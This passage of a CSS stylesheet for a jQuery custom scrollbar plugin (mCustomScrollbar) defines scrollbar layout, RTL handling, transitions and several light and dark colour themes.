1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCustomScrollbar{ -ms-touch-action: pinch-zoom; touch-action: pinch-zoom; /* direct pointer events to js */ }
	.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action{ -ms-touch-action: auto; touch-action: auto; }
	
	.mCustomScrollBox{ /* contains plugin's markup */
		position: relative;
		overflow: hidden;
		height: 100%;
		max-width: 100%;
		outline: none;
		direction: ltr;
	}

	.mCSB_container{ /* contains the original content */
		overflow: hidden;
		width: auto;
		height: auto;
	}



/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_inside > .mCSB_container{ margin-right: 30px; }

	.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } /* non-visible scrollbar */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } /* RTL direction/left-side scrollbar */

	.mCSB_scrollTools{ /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
		position: absolute;
		width: 16px;
		height: auto;
		left: auto;
		top: 0;
		right: 0;
		bottom: 0;
	}

	.mCSB_outside + .mCSB_scrollTools{ right: -26px; } /* scrollbar position: outside */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, 
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ /* RTL direction/left-side scrollbar */
		right: auto;
		left: 0;
	}
	
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } /* RTL direction/left-side scrollbar (scrollbar position: outside) */

	.mCSB_scrollTools .mCSB_draggerContainer{ /* contains the draggable element and dragger rail markup */
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0; 
		height: auto;
	}

	.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }

	.mCSB_scrollTools .mCSB_draggerRail{
		width: 2px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
	}

	.mCSB_scrollTools .mCSB_dragger{ /* the draggable element */
		cursor: pointer;
		width: 100%;
		height: 30px; /* minimum dragger height */
		z-index: 1;
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ /* the dragger element */
		position: relative;
		width: 4px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
		text-align: center;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px; /* auto-expanded scrollbar */ }
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px; /* auto-expanded scrollbar */ }

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown{
		display: block;
		position: absolute;
		height: 20px;
		width: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}

	.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_horizontal.mCSB_inside > .mCSB_container{
		margin-right: 0;
		margin-bottom: 30px;
	}
	
	.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }

	.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } /* non-visible scrollbar */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal{
		width: auto;
		height: 16px;
		top: auto;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
	.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } /* scrollbar position: outside */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 2px;
		margin: 7px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{
		width: 30px; /* minimum dragger width */
		height: 100%;
		left: 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 12px; /* auto-expanded scrollbar */
		margin: 2px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 8px; /* auto-expanded scrollbar */
		margin: 4px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{
		display: block;
		position: absolute;
		width: 20px;
		height: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}
	
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_container_wrapper{
		position: absolute;
		height: auto;
		width: auto;
		overflow: hidden;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		margin-right: 30px;
		margin-bottom: 30px;
	}
	
	.mCSB_container_wrapper > .mCSB_container{
		padding-right: 30px;
		padding-bottom: 30px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }
	
	/* non-visible horizontal scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }
	
	/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }
	
	/* non-visible scrollbar/RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ padding-right: 0; }
	
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ padding-bottom: 0; }
	
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{
		margin-right: 0; /* non-visible scrollbar */
		margin-left: 0;
	}
	
	/* non-visible horizontal scrollbar */
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_scrollTools, 
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, /* auto-expanded scrollbar */
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{
		-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-o-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
	}



/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/

	/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/
	
	/* default theme ("light") */

	.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }
	
	.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }
	
	.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollBox:hover > .mCSB_scrollTools,
	.mCustomScrollBox:hover ~ .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }

	.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.4);
		filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; 
	}

	.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.85);
		filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; 
	}
	.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.9);
		filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		background-image: url(../img/mCSB_buttons.png?3a8a4582fe1dbc77086eccca317c459e); /* css sprites */
		background-repeat: no-repeat;
		opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp{
		background-position: 0 0;
		/* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonDown{
		background-position: 0 -20px;
		/* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonLeft{
		background-position: 0 -40px;
		/* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonRight{
		background-position: 0 -56px;
		/* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonUp:hover,
	.mCSB_scrollTools .mCSB_buttonDown:hover,
	.mCSB_scrollTools .mCSB_buttonLeft:hover,
	.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }

	.mCSB_scrollTools .mCSB_buttonUp:active,
	.mCSB_scrollTools .mCSB_buttonDown:active,
	.mCSB_scrollTools .mCSB_buttonLeft:active,
	.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }
	

	/* theme: "dark" */

	.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-2", "dark-2" */

	.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{	background-position: -32px -20px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -40px -40px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }
	
	
	/* theme: "dark-2" */

	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thick", "dark-thick" */

	.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 6px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 4px;
		margin: 6px 0;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 6px;
		margin: 5px auto;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{	background-position: -16px -20px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -20px -40px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }


	/* theme: "dark-thick" */
	
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -100px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thin", "dark-thin" */
	
	.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }

	.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 2px;
		margin: 7px auto;
	}


	/* theme "dark-thin" */
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{	background-position: -80px 0; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 14px;
		margin: 0 1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 14px;
		margin: 1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		width: 16px; /* auto-expanded scrollbar */
		height: 16px;
		margin: -1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px; /* auto-expanded scrollbar */ }
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 16px; /* auto-expanded scrollbar */
		width: 16px;
		margin: 0 -1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 4px; /* auto-expanded scrollbar */
		margin: 6px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }
	
